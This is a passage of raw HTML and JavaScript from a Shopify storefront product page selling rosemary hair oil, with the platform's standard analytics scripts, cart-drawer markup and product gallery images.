console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43099619478,storefrontBaseUrl: "https://makfool.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1566638332","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"03a59ae6bb54d5603e160a66e41bedda","type":"APP","apiClientId":184748244993,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"858095868","configuration":"{\"shopID\":\"ElIACSRmXQ3mUw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":" الدفع عند الاستلام - مكفول ","paymentSettings":{"currencyCode":"SAR"},"myshopifyDomain":"mrdiaperbag.myshopify.com","countryCode":"SA","storefrontUrl":"https:\/\/makfool.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":179.0,"currencyCode":"SAR"},"product":{"title":"زيت اكليل الجبل لنمو الشعر","vendor":"Makfool","id":"8272918479100","untranslatedTitle":"زيت اكليل الجبل لنمو الشعر","url":"\/products\/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1","type":""},"id":"45049226199292","image":{"src":"\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312"},"sku":"HB376- Eklel Oil","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://makfool.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43099619478","storefrontBaseUrl":"https:\/\/makfool.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":179.0,\"currencyCode\":\"SAR\"},\"product\":{\"title\":\"زيت اكليل الجبل لنمو الشعر\",\"vendor\":\"Makfool\",\"id\":\"8272918479100\",\"untranslatedTitle\":\"زيت اكليل الجبل لنمو الشعر\",\"url\":\"\/products\/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1\",\"type\":\"\"},\"id\":\"45049226199292\",\"image\":{\"src\":\"\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312\"},\"sku\":\"HB376- Eklel Oil\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SAR';
  var meta = {"product":{"id":8272918479100,"gid":"gid:\/\/shopify\/Product\/8272918479100","vendor":"Makfool","type":"","handle":"زيت-اكليل-الجبل-لنمو-الشعر-1","variants":[{"id":45049226199292,"price":17900,"name":"زيت اكليل الجبل لنمو الشعر","public_title":null,"sku":"HB376- Eklel Oil"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8272918479100,"requestId":"88c79c94-9d36-436c-8a41-b52bf99cab87-1769089352"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43099619478,
      theme_id: 154788331772,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makfool.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makfool.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makfool.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43099619478,"isMerchantRequest":null,"themeId":154788331772,"themeCityHash":"9625381952357142124","contentLanguage":"en","currency":"SAR","eventMetadataId":"b3f5bac4-347c-4786-a4b8-0205961af847"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8272918479100,"requestId":"88c79c94-9d36-436c-8a41-b52bf99cab87-1769089352","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SAR","variantId":45049226199292,"productId":8272918479100,"productGid":"gid:\/\/shopify\/Product\/8272918479100","name":"زيت اكليل الجبل لنمو الشعر","price":"179.00","sku":"HB376- Eklel Oil","brand":"Makfool","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SAR","variantId":45049226199292,"productId":8272918479100,"productGid":"gid:\/\/shopify\/Product\/8272918479100","name":"زيت اكليل الجبل لنمو الشعر","price":"179.00","sku":"HB376- Eklel Oil","brand":"Makfool","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/makfool.com\/products\/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makfool.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makfool.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43099619478"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154788331772"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makfool.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
      data-rtl="true"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/43099619478/account?locale=en&region_country=SA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20533593538812__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20533593538812__main"
  class="color-background-1 gradient section-template--20533593538812__main-padding"
  data-section="template--20533593538812__main"
><style data-shopify>.section-template--20533593538812__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20533593538812__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20533593538812__main,
    #MediaGallery-template--20533593538812__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20533593538812__main,
      #MediaGallery-template--20533593538812__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20533593538812__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20533593538812__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20533593538812__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20533593538812__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20533593538812__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20533593538812__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20533593538812__main-33032523546876"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20533593538812__main-33032523546876"
            data-alt="زيت اكليل الجبل لنمو الشعر"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6826265389876881; --preview-ratio: 0.6826265389876881;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=246 246w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=493 493w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=600 600w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=713 713w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=823 823w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=990 990w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1100 1100w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1206 1206w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1346 1346w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1426 1426w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1646 1646w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1946 1946w" width="1946" height="2851" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1946" alt="" srcset="//makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=246 246w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=493 493w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=600 600w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=713 713w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=823 823w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=990 990w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1100 1100w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1206 1206w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1346 1346w, //makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312&amp;width=1426 1426w, 